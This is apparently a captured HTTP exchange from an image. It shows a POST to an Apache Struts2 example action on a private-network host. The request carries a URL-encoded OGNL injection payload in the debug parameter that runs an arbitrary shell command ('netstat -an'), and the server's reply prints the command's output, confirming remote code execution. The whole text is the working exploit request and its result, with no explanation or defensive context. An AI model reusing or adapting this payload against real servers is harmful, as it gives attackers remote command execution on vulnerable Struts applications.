 POST /struts2/example/HelloWorld.action HTTP/1.1
User-Agent: Mozilla/5.0
Accept: */*
Content-Type: application/x-www-form-urlencoded
Host: 192.168.1.170:7777
Content-Length: 378
Expect: 100-continue

debug=browser&object=(%23_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)%
3f(%23context[%23parameters.rpsobj[0]].getWriter().println(@org.apache.commons.
io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(%23parameters.command[
0]).getInputStream()))):xx.toString.json&rpsobj=com.opensymphony.xwork2.dispatc
her.HttpServletResponse&content=123456789&command=netstat -an

HTTP/1.1 100 Continue

HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 850
Date: Tue, 24 Jul 2018 02:00:01 GMT

Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address               Foreign Address
State
tcp        0      0 127.0.0.1:8005              0.0.0.0:*
LISTEN
tcp        0      0 0.0.0.0:8009                0.0.0.0:*
LISTEN
tcp        0      0 0.0.0.0:8080                0.0.0.0:*
LISTEN
tcp        0      0 172.17.0.2:8080             192.168.1.146:59799
TIME_WAIT
tcp        0     25 172.17.0.2:8080             192.168.1.146:59811
ESTABLISHED
tcp        0      0 172.17.0.2:8080             192.168.1.146:59802
FIN_WAIT2
Active UNIX domain sockets (servers and established)
Proto RefCnt Flags       Type       State         I-Node Path
unix  2      [ ]         STREAM     CONNECTED     343033